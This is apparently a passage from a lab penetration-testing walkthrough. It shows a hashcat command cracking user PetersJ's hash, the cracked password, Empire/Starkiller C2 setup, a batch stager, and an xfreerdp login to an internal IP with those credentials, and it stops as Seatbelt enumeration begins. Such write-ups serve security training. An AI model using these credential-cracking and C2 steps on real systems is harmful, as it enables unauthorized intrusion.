
This hash would take a very long time to crack on my laptop, so I used Penglab to use a much faster machine with a GPU via Google Collab.
On Penglab, I used this hashcat command (with this rule):
hashcat -m 5600 -r OneRuleToRuleThemAll.rule --force petersj.hash.txt /content/wordlists/rockyou.txt
And successfully cracked PetersJ’s password Throwback317:

THROWBACK-PROD
Post Exploitation
Post exploitation, I used the Empire framework as well as Starkiller, a front-end for it together as my C2 infrastructure.
Very easily setup and ran with:
sudo ./ps-empire server
sudo ./starkiller-1.12.0.AppImage --no-sandbox

And that opened access to the Starkiller panel running on localhost.

To begin further exploitation, I needed to setup a listener and a stager for PetersJ to run, to use the account as an agent.
To do this I firstly created a HTTP listener from the listeners tab:

Then I made the stager, a Windows batch file to be ran on the compromised workstation:

Enumeration with Seatbelt
With all of that set up, now it was time for some post exploitation enumeration using Seatbelt from Ghostpacks Compiled Binaries. To use this with Starkiller, I firstly needed to RDP into the PROD machine as PetersJ using this xfreerdp command:
xfreerdp /u:PetersJ /p:'Throwback317' /v:10.200.29.219

Once I was in, I downloaded both the launcher.bat and seatbelt.exe files from a webserver on my machine.

Then, I ran the stager in PowerShell to load the user as an agent in Starkiller.

Now that I had an agent, I executed the PowerShell/situational_awareness/host/seatbelt Empire module to begin enumeration.
